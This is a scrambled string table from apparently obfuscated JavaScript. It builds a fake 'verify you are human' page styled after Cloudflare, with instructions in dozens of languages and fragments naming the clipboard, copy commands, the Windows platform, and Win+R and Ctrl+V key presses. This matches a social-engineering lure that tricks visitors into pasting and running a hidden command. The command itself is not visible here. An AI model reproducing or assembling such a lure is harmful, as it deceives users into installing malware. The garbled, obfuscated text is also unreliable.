,'ďte,\x20','7-0.5','ekKkO','당신의\x20키','UZGbX','CIrHa','qVfic','ZAxtG',';plac',';widt','ise\x20a','करें','0rem;','नीचे\x20','ssa,\x20','on\x20il','ont-f','orak,','mfLJh','Overt','ו\x20שלב','Ověři','ay:\x20i','\x20o\x20ne','s\x20de\x20','\x20vers','907v1','-1.43','141-1','evor\x20','dutin','s\x20l\x27o','0.069','\x2224.5','herwi','execC','t:\x202.','VH03K','nt-fa','iIW45','1.188',')\x20fil','4\x20rx=','\x20prov','cheme','1.839','e)\x20{}','a\x20acc','qHXEH','sita\x20','0\x20aut','=0\x20st','0px;','\x20all\x20','момен','VVUGx','-2.3-','\x20ng\x20p','Perso','GGxXW','REWAE','BXNHY','4.809','यों\x20क','fore\x20','.\x20Các','\x225.5\x22','Až\x20ne','\x20ne.\x20',':\x201.5','amSBC','fDlWV','ht=40','balik','\x20man.','href=','Slutf','lLXiT','Even\x20','\x20ελέγ','tt\x20og','o\x20sa\x20','1L354','rmanc','Korop','near;','hãy\x20n','合は、確認','FkPWE','GUAdw','šoj\x20t','PLNjA','.243v','\x20segu','o\x20de\x20','čajte','items','oke-m','qGTNY','v-5.9','erCas','åste\x20','LTHfF','g:\x200;','9152-','ms:\x20c','.1\x201.','css','\x20assi','41\x22\x20y','येक\x20च','.6358','ivacy','1=338','fJLkR','kać','r\x20kun','m:\x201p','t:\x2016','h:\x2024','nk[re','-2.76','.581-','lej\x20m','ки,\x20н','UaoaB','remov','earGr','tyle=','0665\x20','rkBTb','د\x20و\x20ا','s\x20dar','AkJlj','lIQdT','15)\x22\x20','jtsIU','WGxcO','k\x20Ver','\x20hetk','fgMMK','bezpe','se\x20vo','jJbch','hmiQZ','.1556','en\x20ræ','tdJGe','sitAn','r:#31','#fff;','hostn','ahan\x20','eecnO','هستید','\x20te\x20v','\x20که\x20ا','ZDZlB','stra\x20','nt\x20gr','نسان','ial\x20f','h.\x20Tu','an\x20me','ng:\x205','stos\x20','zza\x20d','CJAyJ','MNCgn','t><li','8z5yO','8C7vm','2g7W2','steta','pada\x20','nosé\x20','en\x20Ve','anıtl','|0|1|','KrHda','s=use','.8585','DUAly','VwmMe','omqNu','9-1.0','ation','lUKFs','Pour\x20','o\x20que','ini\x20m','ynwUA','\x2024.5','ajLul','ht:\x203','น\x20เมื','MYbYE','icare','ik…','en\x20Si','yClZZ','χίσετ','VsMAV','52.2c','nijed','=writ','V\x20ově','ght=5','\x202rem','ase;-','กำลัง','की\x20आव','bBskb','ame','e\x20cla','\x20ste\x20',',\x20pin','em\x20qu','znKgz','tisni','9601v','style','h,\x20nh','ORACL','nce\x20b','15\x200.',':acti','ikasi','dient','QUrkT','ode:l','borde','sécur','\x200.67','VOORu','\x20ne\x20d','getIt','groun','Nur\x20e','CYII=','ръжте','ingsf','22.60','hABSH','0619l','8;out','1EJQy','Ο\x20ιστ',',\x20тря','yJAgK','e\x20og\x20','không','\x22\x20vie','OakFY','7466v','\x20σύνδ','QSIVy','fill-','imit:','105-3','rg/dc','rever','n\x20sek','revis','KlZUb','BHWXa','4px;f',';posi','idVts','400','ZsnhY','\x20krok','ת,\x20לח','ržite','Gerçe',':#d9d','vEvZr','kamis','dujyb','n\x20men','syste','\x20radn','ου\x20υπ','8\x203.0','.0881','ttu,\x20','åtgär','7\x2022.','n\x20the','证明你不是','EdrZm','IDLhp','ckgro','keybo','1-3.3','qRgLc','पूरा\x20','omman','\x2016px','zQwAR','gGSCJ','dRXlK','716h1','49-0.','none;','tange','αλήθε','dfYoh','これらの確','uasi.','\x27il\x20n',':\x2030p','οδεικ','4.903','vku.','lid\x20#','ensch','e\x20to\x20','r-top','kGIkP','bila\x20','zm4.6','oTWXa','Zaseb','Επαλη','d=A\x20x','\x20сте\x20','tako\x20','n\x20müs','95613','JeDoq','l-rul','|2|5|','hím','FyotW',';\x20exp','6\x20x2=','.0641','AtPhi','V\x20okn','525,1','194\x203','\x20ante','nij','df-sy','0QA/4','\x20acti','Görev','vmVyp','FwCjS','XwRlP','ou\x20ar','\x20R</b','RgrSD','@medi','MAAAA','aj\x20po','ngen','pasos','Norėd','a\x20ne\x20','\x20nalo','-0.03','te,\x20ž','HpihI','oYK0Y','ler,\x20','798\x200','ZorBT','ezave','f;mar','elpfx','که\x20نش','PKFhT','ndela','σίες\x20','etuhi','рдете','t\x20tas','gvgLD','c-1.5','p\x20id=','3l1.4','บนแป้','ρωπος','000/s','\x20måst','อบว่า','계속하기\x20','.302\x20','\x20sur','eni\x20i','ZYYCc','itira','ns=\x27h','1.\x20','Pindu','=\x22rot','ILJoQ','kah\x20p','a\x20séc','\x5c(\x20*\x5c','ovjer','trl</','\x20mga\x20','4.308','i,\x20-a','box-s','\x202.45','h-1.6','r\x20et\x20','\x20kest','ובוט','bMepJ','kykit','bruk','ोट\x20नह','قى\x20خط','EWmNu','σης','.1626','xCLdS','text/','sagaw','u.\x20Úk','7\x200\x201','tecla','4.546','rem','ylsSt','\x20ande','ctuée','Impre','nky','check','t\x20gaa','byť\x20d','ndaka','stran','0.050','stant','an...','039-7','В\x20про','\x20작업을\x20','ke-da','://ve','nYDvD','EvzTs','νύοντ','त\x20पर\x20','HmFEN','ir\x20sı','015\x200','FxCmO','JRldA','.7231','|4|1','reser','OqKgq','701\x201','insan','继续之前，','\x20de\x20s','Gsjuh','tappe','lGBWa','aande','ont-s','</sto','ξει\x20τ','nstri','r-wid','0\x2028.','ntbor','tføre','lere\x20','yın.','\x20scal','rder:','.7199','lačte','indic','b>Ctr','erflo','IxiPn','46\x22\x20y','875\x202','kkuna','tıkla','3.69\x20','inclu','ं\x20पूर','u.\x20Úl','\x20di\x20o','הוכיח','343>C','injau','org/n','0px;t','ARmxB','y=4.0','\x27m61.','iOUsz','bunga','id=re','och\x20s','o\x20su\x20','्ड\x20पर','one\x20l','.506c','уг\x20на','8568-','ای\x20با','tyLQI','完成每个步','\x200.07','AcwBo','Xác\x20m','o\x20ng\x20','امنیت','heit\x20','n.\x20Tä','594\x200','edes\x20','ust:\x20','pIhTc','ung\x20u','g\x20cla',',4.40','eg\x20kv',':\x206px','žduot','t></d','\x20pagk','zPLfa','Zmogu','tBgOB','e-adj','aHDKI','clic\x20','heita','น์ว่า','하며\x20그렇','YgKpS','8109JTVNwL','0|3|4','za\x20ve',';just','-1.60','-box;','pojen','o\x20se\x20','svako','h-3.1','OjjmY','sesvi','328\x200','\x203.33','\x20אמת.','\x2042px','zhpDd','\x203.17','\x20are\x20','\x20id=l','\x20bekr','orefe','|11|9','33\x20y2','Térmi','order','https','mit\x20a','pleta','n:\x208r','treba','2=321','7c0-2','fra\x20','resin','klawi','\x20ripo','करने\x20','\x20tran','човек','างอื่','vAHcA','.6002','ystem','rHNPU','svg>\x20','PXKUw','hEUgA','GpSkC','tapes','\x200.05','不能改变顺','=E><p','водит','XrFDm','op:\x200','\x20d=\x27m','8px;o','t:\x20au','43,\x202','ne;fo','BXeXb','3s\x20li','GgoAA','at\x20za','dzolv','e;\x20bo','r\x20que','Syara','e\x20att','\x20form','ule=e','a\x20nan','z\x27\x20fi','8-2.4','enter','ceAll','pokra','u\x20za\x20','9-0.7','59,51',',\x20100','49\x203.','h2.27','arnos','nnesk','\x20text','tin','XoXup','\x27\x20d=\x27','3.364','amata','רק\x20רג','indiq','rdem\x20','\x27><pa','gBF+S','Bembu','z\x22fil','1.5re',':\x20cen','Để\x20ch','ید.\x20و','0.181','\x20връз','WlhZH','m\x20vụ\x20','ACkAI','Stiam','BMBZk','0.077','565><','=\x2210.','set=0','Nphvd','ite=L','.0022','nap\x20a',':\x20320','i\x20tiế','ủa\x20bạ','5394-','0,0.2','\x20сигу','1\x200.5','xiHre','322zm','Soukr','n\x20van','nci','Ctltv','č\x20kor','i\x20mun','le=\x22f',':\x20#1a','y/\x22>','onten','เสร็จ','splay','nter;','дейст','нете\x20','\x20לא\x20ר','e\x20uit','.2661','206\x201','n\x20tid','00%;','r...','игурн','ById','י\x20ביצ','به\x20تر','Perfo','FWyNi','vání…','rugač','M395.','asın','8.5\x22\x20','acji\x20','3|1|4','578-3','ight:','MKhfe','المها','und-c','tieve','-0.74','d8d8>','på\x20ta','\x20tara','ekiyo','uEyRc','zXTRQ','Tryck','\x200.17','ere\x20u','\x20main','Kumpl','piecz','κάτω\x20','8305\x20','t\x20bev','.63\x20x','-0.04','KEhFj','\x20ar\x20e','ster','tt\x20ta','usi\x20s','n\x20rob','ป็นส่','vg>','1-3.8','ini\x20g','17c0-','रने\x20क','othuu','Lukte','qGzOe','-7.48','68.21','en,\x20b','על\x20המ','ndo','\x204.4l','re.co','ת\x20חיי','eh\x20','Druk','각\x20단계의','uxRTT','्यापि','pgift','78-2.','fQVNC','ngent','546\x202','क्लिक','-5.98','请完成以下','lDppW','a\x20And','ów,\x20k','naciś','R+n49','Vérif','y2=\x222','Appuy','Aufga','mNOLj','ww.cl','.0687','7c0\x202','ybtzJ','ll=\x27#','sổ\x20xá','ing','BVSYn','Sa\x20bi','554c0','box','\x20دهید','UKQmq','Para\x20','기\x20위해','FyrXT','hakba','(#C)>','Tasta','.15se','r\x20det','floor','\x20gjen','eferr','h\x20úda','\x20en\x20b',':\x20sol','2552-','base6','أكمل\x20','ouver','o\x20při','on:\x20a','UBAoU','hPJMe','LYeZe','QaoOt','\x20wska','unKbE','\x20och\x20','dABwA','bWjPL','확인하십시','on:\x20c','te\x20do','|2|0|','ό\x20την','1128-','a\x20con','PhzPo','ttä\x20o','(((.+','Pieni',';z-in','Da\x20do','GwSdM','585v1','etIkM','teps,','ите\x20о','Text','rs.\x20N','nk\x22\x20r','se\x20at',';\x20pat','661-0','i\x20set','2l5.0','กด\x20&\x20','1.377','1\x200.7','io\x20sa','ll=#0','1.454','581-0','7754-','26px;','dat\x20u','ign:\x20','YvILD','7|2|8','.7529','EFeah','mTBLw','ले\x20को','ečnos','sYsoh','|5|4|','de,\x20b','193\x200','JvFPI','وة.\x20ي','ZHaYD','\x20cour','gan\x20m','ा\x20करे','vxSwY','Pogoj','media','MBfZI','oardD','\x20padd','paddi','-ru/w','ie\x20au','แป้นพ','7z\x22fi','.5332','.7443','ransi','-deco','tnost','22906','да,\x20в','nZMEw','ทธิภา','\x20nào\x20','ous\x20ê','rulay','ft,\x20a','che\x20n','oCDmx','kLMKJ','AFyYo','iëren','9\x20y2=','ity\x20o','yBsky','a\x20sa\x20','ör\x20de','865\x200','licka','jHgDq','e\x20res','3\x20wid','OiRNV','ect><','vg\x20xm','kal\x20d','e\x20non','stop3','rm:\x20u','.7\x202.','20\x22><','erava','error','1792\x20','AG8Ac','ση.',',\x20.','heigh','lor=#','DZgXp','ine-h','d=\x27m6','uídas','nnej.','nliği','9899z','σας\x20π','404-0','qADky','4z\x27/>','enstw','opaci','d6d6d','م\x20من\x20','\x20de\x20b','verif','=545.','nda',',\x20че\x20','2.2\x204','26-0.','Περιμ','KOsvl','ek\x20iz','jXTui','järje','ver','.701\x20','29.54','obnýc','.0435','yoEph','ette\x20','-adju','anSAG','่อไม่','Priba','d-sun','hLWxH','01\x203.','ent','adım\x20','ikaw\x20','Počak','bRiUQ','Ldzqg','e\x20not','bind','e,\x20že','73\x20x2','ověk','NQtEG','5.365','adien','5)\x22\x20x','.0169','jerit','vesni','h:\x2010','ntrol','ה\x20של\x20','HeNOa','\x201.62','олу,\x20','reduc','justi','inama','<img\x20','x;col','bIXqC','mFont','.4036','že\x20js','g:\x20bo','ChdWx','*(?:[','door\x20','n,\x20te','muLEI','Volto','25,\x20.','\x20steg','6.076','saika','ivent','\x20they','\x20wyko','266\x20o','\x20heig','te\x20op','NYWkU','DcPgf','ectio','er\x20en','0\x2010p','wrap:','ים,\x20ל','e.\x20Nå','0-1.5','746\x200','to__','\x20आपके','urXKD','-bezi','nane\x20','64Cde','.8-4z','align','eight','קלדת\x20','mener','Vent\x20','imost','nkMac','IOKNh','nodd\x20','ixed;','\x20.75r','\x20•\x20</','Ihrer','खें','627-1','tteen','ortcu','73c0-','KOlNK','5\x20y=5','kbang','enbor','\x20moet','.546\x20','op></','e6xjA','5)\x20fi','AmJLR','06\x200.','exión','nlPow','a\x20już','ked~.','a\x20uti','ne-fl','or:\x20b','.3716',',\x20Rob','th=30','1\x20wid','\x20non\x20','h0z\x22f','您是真人。','8d8><','AB8AC','.6172','da\x20op','KBQYZ','ica,\x20','h-4.4','ikowa','di\x20ve','.75re','ل\x20تأی','\x202.7-','umple','Hpxoa','Cloud','veze.','0.902','ri.','2|0|3','FJNAA','la\x20fe','Ts8GN','\x20כשלא','SFnwh','\x20100%','geben','w.clo',';line','MRVxH','i,\x20te','Prebi','tretc','vvRqP','NIZuz','\x20#dad','تأیید','ทำงาน','efPFG','81\x20y1','era\x20s','میل\x20ع','rzXdj','t\x20fil','5,10.','-.1l7','mamla','xt\x20fi','ข้อกำ','\x20žádn','E{fil','を確認して','terva','a\x20noe','umas\x20','.7103','to\x20Co','id\x20#f','nić,\x20','ो\x20पूर','moji','\x20de\x20c','顺序完成，','linej','ben\x20j','HetBI','oraka','prHm2','Bir\x20d','QKPYD','GpYnP','ž\x20neb','0.022','iIlkk','υσης,','u\x20int','כדי\x20ל','39-0.','QGxhO','arGra','vek,\x20','eWrXG','ρο\x20επ','anjem','تصال\x20','ytos,','00Q4R','pirma','.8529','vnHmZ','ns:v=','rtink','oeren','ntana','OygDH','صية','ك\x20إنس','Per\x20d','cUXlt','46)\x22\x20','Len\x20c','29h1.','let\x20i','y=506','hyIoi','h-0.6','n\x20cui','3.5\x22x','QPyXp','nRRle','r-sel','.0833','om/ru','يحتاج','entLi','6245z','rtKdW','रदर्श','l.\x20Hi','95.42','Fsthn','rotat','för\x20d','x=353','a\x20hve','AMpMI','tak..','id;bo','PfJVi','ת\x20המש','ητο','etiap','lezDq','sse\x20v','ekQgF','rLOXg','\x201\x20-e','Bavtc','75,0,','4514-','0.105','nost\x20','ừ\x20mỗi','.6574','hXdka','.89h1','بل\x20ال','\x20theo','chain','513\x206','请稍候…','et\x20fr','levar','0.070','eRqOP','нете','\x200-0.','eIPUa','tem-u','ize=1','νοντα','ené\x20a','OoVYJ','aQENr','5\x201.2','.1668','\x20कनेक','LLjUf','اضغط\x20','toUTC','&\x20보안','\x20finn','g/200','SmOle','rtint','i\x20e\x20s','ega\x20k','px\x205p','1=\x2215','xmlns',':\x20500','IoZqh','ประสิ','\x20được','3.8h0','retur','agkum','UARhB','egeve','2607-','99;','n\x22]','ια\x20απ','पित\x20क','se-in','owLOK','#A)><','lanıy','\x20mrež','xUaHt','.8v-3','ा\x20किय','.15;-','em;li','right','norma','uktik','pred\x20','2.594','RRQOE','ете\x20П','\x20هر\x20م','SQCXE','><rec',':\x20#00','cliqu','oly\x20m','3.143','iknit','rna\x20m','\x20defa','bHOma','누르고\x20유',';grid','\x20παρα','ingsn','\x5c+\x5c+\x20','e;fon','adatk','loadi','rGrad','apsau','In\x20ve','shuWI','Dimos','tKMnP','zQnNx','92404','o/nan','\x20pres','d...','\x20wrap','\x20sú\x20u','.6577','uvede','\x205s\x20l','left:','tjKIj','d=\x22M3','oqshr','enia.','LiDIz','ehr\x20ü','mSZbW','an\x20gà','\x20y2=5','Integ','89h2.','了して、あ','74\x209.','e\x20er\x20','é\x20um\x20','rIPnw','3.5\x22>','oth;b','.25re','için','na\x20sv','ARnQU','हैं','d\x20hei','crfNx','ión\x20a',':\x200\x201','613-1','YKNJz','SvsDw','xefFh','बाएँ','l-4.8','dfdfd','r:\x20tr','lor:\x20','th:\x206','gLlzf','4v1.8','dføre','erif,','.081-','hen\x20t',')\x20cla','thoda','ulsad','anie.','Warun','0-9a-','=275.','άθε\x20β',',\x20pri','sTkxG','psiSn','o5vZF','xTdqs','surii',':0;z-','ความเ','</pat','imist','iant=','|4|2','a/jLC','EalCZ','αι\x20να','color','KKrlH','an\x20ke','block','de\x20on','MyBZE','wain\x20','e\x20ang','à\x20ngư','t-sty','BRPxZ','\x20गए\x20ह','GkluY','kung\x20','στο\x20π','svg}\x22','konek','\x22><li','0.650','|3|1|','kamos','const','th\x20cl','tasta','\x22retu','rse\x20n','qoGLE','23\x20x1','Chờ\x20m','ata','set=1','n,\x20ap','\x20tua\x20','3.\x20','class',':focu','\x20करें','Aşağı','0066\x20','5-5.3','h=nor','13\x200.','6></s','9-6.0','lex-d','ono\x20e','zBenj','kan\x20t','\x200.15','نید','ated\x20','HTML','b>\x20En','ill=u','सुरक्','cació','HjfqM','t:\x20sp',',\x20in\x20','مع\x20ال','DUAZQ','\x20y1=5','XGPqx','line>','inh','.1468','=matr','NuiIX','کلید','рност','HgUyK','1;wid','5062-','.1sea','templ','KHQSC','trar\x20','kdIKV','\x20التح','f1\x20fi','venli','h5snE','\x20tecl','ue\x20vo','z\x27/><','href','yzoFi','d=D\x20x','h\x20int','in:\x201','goe\x20U','selec','-item','nez\x20l','nene\x20','\x20Pros','zkxkO','</cod','KThHg','Provo','K1IrC','win32','\x20enne','τη\x20σε','lka\x20s','text-','ami\x20į','i\x20mor','XxmRk','i\x20tam','vwsBD','\x20πατή','FBqOB','Concl','nsa','nqSyr','ity:\x20','\x20din\x20','jov','rden\x20','ych\x20p','e\x20pre','\x206.95','JfJvx','452\x200','ite\x20o','ize:\x20','.\x20Nal','रण\x20से','t,\x20Se','Pries','main','は完了でき','8px;p','verde','93></','enodd','zOkaX','</a><','vebtX','Potrd','xt-tr','ε\x20αυτ','e...','étez\x20','ब\x20कोई','olor=','kázal','ačova','\x20infi','dth=6','ué.\x20L','r:#22',';stro','der-t','\x20offs','ext73','em\x20au','WBxuE','EIuQs','38.65','d\x20mul','px\x20au','fBOHc','\x20memb','VyTXh','út...','d\x20hal','oin:\x20','essä,','mcrMq','πότ',',\x20-ap','t-wei','u,\x20pr','naved','nipMh','36.2c','.1118','ierar','h-1.8','ieer\x20','=\x221.5','7317-','g><li','kokia','ht:\x202','ります。','4,288','meVKd','sant','uska\x20','c\x20min','u\x20con','MhbFQ','中，按下','\x20suor','einig','iti\x20z','rjMwQ','demos','Strin','vg}\x27\x20','KFGLV','икаци','iá\x20tí','18BQV','cwYvT','wp-ad','а\x20за\x20','conti','ABJbI','05\x202.','.0519','प्रती','11.27','rFQjE','to;ma','vCOnQ','4541\x20','を完了して','حریم\x20','55);b','Da\x20bi','ete\x20t','rSpac','PssbC','.48\x20y','ba\x20do','ord;m','vg>\x20<','证步骤','5px;t','cjJaU','62EsU','完成这些验','.1335','282-3','\x20prze','.4667','index','ałych','tatur','lns:d','Prove','отвър','mplet','.531\x22','0l-5.','.0049','ba\x20iz','e\x20ver','nasta','e\x20cad','uskit','Di\x20je','ta.','8\x201v3','lGfVZ','9.093','ληκτρ','-4\x20-0','KASNo','owBdF','7543>','\x20angi','3|8|5','aQRMR','></te','Drück','lign:','0\x203.3','\x20widt','ll=#9','\x20Appl','ty:\x20.','rific','uyJMp','Trykk','.3954','=548.','IdrSR',')\x20x=3','1></s',';padd','\x202px\x20','kce\x20p','as\x20ta','αι\x20επ','gin','px;','inahi','خطوات','t\x20ikk','.5rem','to;ba','\x20czło','คลิกท','GPC/x','тези\x20','BxLqK','linea','.8.3-','użyć','ne\x20fr','l=url','guran','h\x20bảo','venod','ctor(','ay:fl','BGdBT','an\x20da','Nous\x20','xt-al','adius','\x20perl','0.328','mens\x20','debu','sitio','076-0','lity\x20','na\x20Ve','VdtoZ','니다.','542.3','nė\x20vi','abcde','r\x20du\x20','\x20ordn','Nella','보안을\x20검','操作，验证','dth:\x20','0.017','-size','cadas','abezp','nte.\x20','PmgWd','IIujh','ano\x20i','aOWrX','UqgiB','|12|4','FjD7V','yziSq','to\x20un','\x200.53','PSWXg','\x20spol','483-0','något','4-3.3','čovat','ungss','nhiệm','りのステッ','NyhPG','wmYqx','round','102-0','Medtp','ennes',',\x20ari','UhDIZ','and\x20n','.\x20Cua','התבצע','tGhyt','t7319','\x20clas','er;te','tUnit','n\x20ang','n...','l\x20.5s','4px\x200','t.\x20Nä','ิมพ์','402-0','afafa','Dans\x20','hese\x20','99/02',',\x20i-c','eNooO','3484\x20','akika','ید...','noen\x20','.3659','885\x201','0;box','t\x20du\x20','op327','e-4\x20-','ly=Ar','\x20e\x20nã','MKhXO',';bord','query','9\x200-6','106kLszol','gkah\x20','4,iVB','за\x20да','an\x20ol','tBFDj','ref=\x22','GTicx','ydscU','En\x20la','чин.\x20','θεύστ','い...','Dbcdh','6174-','RgFYp','l-2.7','шете\x20','margi','UkWzb','fGniC','ht:\x204','prefe','یید\x20ک','nt732','s\x20någ','یگر.\x20','gTRiv','ansfo','UNqHC','/tspa','あなたがロ','지하세요','dcSpM','Ydeev','stusi','шата\x20','را\x20کا','ekund','gradi','1141-','anspa','=\x22M34','0.470','06.3h','porte','52-0.','muHWg','er;ju','DeuqK','jGBSx','\x2021.9','ng\x20pa','GpLtH','атура','e\x20tre','094-0','\x20पूरा','0.033','s:\x20ce','nd;li','\x20soli','\x22\x20tar','eftel','1=399','4.8\x205','0025\x20','yın.\x20','kalma','LgMQK','unaka','\x20بالت','вието','its=u','\x20saug','mà\x20gà','Tungg','\x27none','\x20Helv','\x22\x20alt','10.82','dflar','l=\x22sh','73-1.','94\x200.','/stop','tipko','nfVKH','box;f','impor','JUcok','ter\x20k','sks\x20f','at\x20u\x20','لإثبا','WDrGv','yle>.','tial;','tilen','d9d9;','Prywa','itt','n,\x20kl','AAAwC','押して保持','/path','ay:\x20g','y\x20rys','\x20você','AASQB','4.8z\x22','JGMLR',':\x20fle','ext><','exXKc','yle:\x20','5227-','menne','JThtn','ån\x20','442\x200','äkerh','että\x20','du\x20ka',',\x20dru','ojej\x20','vOdhu','5596-','ifjPm','vyBcU','wp-lo','นี้ให','Kivoo','CDdGb','MJKKb','offse','ass=\x22','Press','/png;','g\x20wal','XexRD','וע\x20המ','tsätt','e\x20seg','ErTdT','待ちくださ','nduet','ci….','2.1\x204','DCRaN','devem','agita','\x20داری','ان\x20دا','F6821','\x20on\x20t','<line','e\x20pov','ueQTB','],\x20li','XjNDj','kke\x20p','i\x20gal','TSiAq','oVTQh','1.500','d=\x27m4','Натис','nvern','u\x20seb','mä\x20va','าต่าง','t:\x20\x22\x22','/elem','jdzie','čení\x20','0216\x20','bàn\x20p','इन\x20सत','da\x20st','ce:\x20n','Quyền','5);cu','Επιδό','1.514','ZnHHk','elvet','ravit','XuQaA','><sto','!impo','sta','s\x20un\x20','\x20कि\x20आ','ทำด้า','ana\x20d','ZQAvA','ahwa\x20','qBUsD','ι\x20δεν','t-tra','Cipjz','\x20da\x20s','2hIq4','d;bor','e-4\x200','em;ma','emere','أیید،','KBuhA','خاصة\x20','s=\x22{s','117-0','Pulse','ath\x20d','aKXOR','oji,\x20','\x20og\x20h','ください。','.329\x20','28c-0','nti.','DDYlp','yvPLr','74\x200.','ZSuIb','11,4.','pagal','4,408','他の順序で','chjWV','Rendi','VmcWX','lengt','6,2.7','inh\x20n','VORK5','\x201.18','28-1.','in-wi','sPWNk','-enc\x20','uAG0A','zWcUk',';curs','sti\x20d','qLqRA','\x20nenh','iging','\x20urut','о\x20са\x20','9jwAA','dQsam','शेष\x20न',':none','s#\x20xm','2-3.1','\x20לבדו','kláve','\x20نیست','.5\x22\x20x','gio.\x20','i\x20giâ','\x22\x20x1=','Fullf','om\x20pr','PJTKo','nslat','2.512','prOrT','line:',':\x20400','avant','225\x205','\x20Sego','פרטיו','ient>','QlznT','jDuMX','ovať\x20','e\x20se\x20','něte','HFTMY','ください',';alig','1\x200.0','ayın','ONMSV','th=45','concl','6d6><','zeRwP','px;z-','zu\x20do','4\x200.1','aXJLg','่สามา','0.161','AKDSH','MtYyE','\x200.11','podrž','صفحه\x20','4011,','czYXF','kém\x20j','κληρώ','ožné\x20','HCFr1','-flow','ματα,','OJLLm','ze:\x201','ify.','ne\x20st','tIhtN','ihMWq','ImHOv','lSjrp','BSXwc','id=de','4px;t','\x20con\x20','HotgR','r\x20der','id=st','wuViu','hYIC2','tur','ft\x20at','niet\x20','7-3.7','quest','-0.02','жете,','paso\x20','moji,','ntral','que\x20n','cta.i','93939','\x20helv','IAcWR','ient7','t;tra','oto\x20C','\x20κάντ','ex;fo','ing-r','uj.','appen','ction','\x2215\x22\x20','.8\x204.','en\x20vo','er-co','eiplq','lkhml','3.362','eSYAV','-0.25','hải\x20l','azion','src','е,\x20че','JoXNa','32323','es\x20in','akan\x20','e\x20rad','задач','ैं\x20और','kan','t7323','FAHgA','Om\x20te','92c0\x20','\x200-3.','ค้างไ','प\x20रोब','ackgr','α\x20επα','507.8','lArXV','eikia','\x20er\x20f','a\x20tid','h3.16','Pre\x20n','uejrs','reft.','MSDqX','7806-','hkan.','ntar.','0%;ma','ransp','\x201.52','ne\x20og','.3v36','NJrEC',',0.99','kkan\x20','rsor:','-3.07','hvíľu','p-col','chrit','Dies\x20','SmDpB','bent\x20','lik','su\x20na','-3.93','otys\x20','92\x20fi','.0372','em;\x20w','boSpk','72c-2','على\x20ل','Space','.4h51','5\x200.3','\x20blac','\x20oldu','\x20flex','rjanj','\x2228.5','XKzJx','eOnUs','.684\x20','3300\x20','ימות\x20','र्शाए','44\x202e','wHrMC','on\x20pe','-dash','fgwjB','cente','53)\x20b','xEvln','02v-0','t\x20udf','obota','.1391','dnBJl','wDSBI','d=pat','shift','และไม','순서대로\x20','fOVqF','KHXyO','mons.','OxPUP','us:\x202','era.','targe','aJSvH','725l2','uma\x20e','étape','.7279','Tekan','κρατή','inkMa','v-3.3','sform','519-0','.\x20Upp','něte\x20','ını\x20t','watig','י\x20שממ','mKrPS','wXkmi','ทำตาม','ici\x20p','QoeLT','icati','Helve',':bord','يتم\x20ا','9393>','95.9\x20','.4927','nneer','5.691','\x220\x200\x20','tTran',',\x20Seg','YShYQ','します','ק\x20את\x20','|4|1|','TbHoi','ite','-4\x200.','rule=','vOrvs','อบ...','\x20کنید','v1.45','stäti','ttp:/','\x20अन्य','op\x20of','\x20و\x20نه','れている順','ενέργ','ca\x20su','vindu','\x20göre','토해야\x20합','ems:\x20','WTTGT','caCzJ','Suori','료하세요','iterl','xmKHY','m\x20erl','ius:\x20','\x20pora','0.052','hwa\x20A','fjASI','strok','vnici','\x20på\x20V','\x20in\x20d','actio','\x20vsak','1\x20tra','clipb','2=358','enky','Dalam','करें.','\x20اتصا','dd\x20he','=355.','rake\x20','4\x22\x20y2','KqkUK','253v-','tunju','inh..','\x20kese','Todis','rgba(','c0\x200.','8.891','.0120','الخصو','\x20Véri','\x20är\x20e','\x202.38','\x20bewe','6|0','2c0\x201','n()\x20','ứng\x20m','\x20pass','MdEFa','당신이\x20로','bad41','.6866','9h2.7','\x20at\x20h','इंसान','t><te','आगे\x20ब','่ละขั','\x20&\x20se','้นตอน','4.8\x204','3\x205.9','Hx5Qv','pa.\x20A','gBnAC','unden','9.1-3','z\x20a\x20z','HXKZl','tupRm','\x22fill','الشرو','th:\x201','ejnoś','\x20συνε','e\x20på\x20','verov','172c0','o\x20pri','RsugD','1\x20/\x201','ound;','ske','13\x20li','LNrpe','TpHRK','inin\x20','kfOBs','utozy','eguit','shado','roll;','375)>','قة\x20أخ','aYCZL','\x20a:ho','ex;al','\x20sua\x20','AAAIW','gQSci','lAzCc','bDmyE','7242c','nd-co','NeiEC','.2rem','а\x20ост','DRDJN','konča','fgabe','26882','12\x2053','Jdqhn','9h-3.','cf_st','icere','hBQAA','zpRlj','tt\x20be','to\x20ip','rovac','sans-','7r+NP','\x20z\x20ka','cf_je','05-1.','λήθευ','it.','er\x20si','ygzXr','ct730','|0|2','ταν\x20δ','.937>',':\x20sys','5px;c','ion:f','orm','y,\x20kl','ite,\x20','.2570','Ea2kp','da,\x20D','myvTJ','-0.11','eHahx','#9393','mAXOQ','oudfl','acji,','BSCRG','p://c','eak-w','1|6','lgen\x20','t-var','9\x200.1','eoord','\x20na\x20o','ease;','tNosA','-4.8\x20','PTxib','15,0,','1868\x20','\x20x=34','kan\x20b','g\x20tư','.0465','-rule','ard','sz\x20da','ợc\x20ch','Key','ches\x20','9)\x20gr','ft:\x201','a\x20ada','ate(4','7-1.8','ằng\x20b','dChil','or\x20Em','DpgBj','ZNCEj','7-0.0','ndSup','\x20orde','vfJ8z','etand','n:\x202;','MGahM','\x20클릭하세','e\x20Übe','e=\x27di','ite\x20š','6\x22/><','DvhWl','82996','ge,\x20s','år\x20de','WCiFu','LUBeY','Dmoxi','m397.','สิ้น','></sv','-1.70','ि\x20आप\x20','.988>','0.008','nje.','22\x200.','0.430','sou\x20u','dex:\x20','img','在你的键盘','VzeKg','sse\x20b','.594)','Bu\x20si','r\x20con','ill-r','67\x200.','tions','th:\x203','li\x20da','Units','qdtPE','ZUJFQ','שלם\x20א','45-1.','185\x20x','zyTgM','3-0.4','ke\x20på','ZndZr','e\x20gee','ty\x200.','ihenf','4898-','NLVhE','\x20dive','rne\x20s','hvist','và\x20gi','ay\x20da','1598120zpAeIC','e,\x20fø','weHtC','をクリック','9416\x20','FhwBa','tvom\x20','18.89',':\x201px','UXbIN','th:\x204','\x20Veri','1.8\x204','njukk','e\x20w\x20i','49\x200.','enggu','anan\x20','n\x20for','73e8;','Confi','VZqat','i\x20un\x20','vWgOK','visa\x20',',0.20','805,1','2rem;','سی\x20کن','เพื่อ','uRKnc','ät\x20on','HuBxI','59XU7','p3250','auDIU','9\x20wid','Hanya','|1|4|','op329','204-2','\x20jaki','n:\x20co','ボットでは','or:\x20t','label','ør\x20di','DMVVt','que\x20v','or:\x20d','1|5|0','eLlYG','้น\x20งา','n-bot','.546\x22','\x20ikke','AAA6m','4,2.1','\x20werd','gaver','17OCO','px\x20so','th\x20d=','Seles','\x27m30.','قی\x20نم','تحقق\x20','\x20койт','en...','0237\x20','t